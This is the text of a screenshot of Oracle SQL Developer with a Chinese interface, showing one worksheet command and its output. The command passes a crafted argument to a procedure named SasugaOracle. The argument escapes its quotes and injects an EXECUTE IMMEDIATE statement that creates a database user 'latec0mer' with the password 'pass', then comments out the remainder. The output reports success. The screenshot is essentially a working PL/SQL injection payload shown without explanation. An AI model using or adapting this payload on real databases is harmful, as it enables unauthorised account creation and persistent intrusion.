 Oracle SQL Developer : Oracle~1
文件(F) 编辑(E) 查看(V) 导航(N) 运行(R) 源 小组(M) 工具(T) Window 帮助(H)
Oracle~1
0.125 秒
Oracle
工作表 查询构建器
1 EXEC SasugaOracle('流石专利 Oracle'' EXECUTE IMMEDIATE ''create user latec0mer identified by pass''; END;--');
脚本输出 × 查询结果 ×
任务已完成, 用时 0.125 秒
PL/SQL 过程已成功完成。
流石专利 Oracle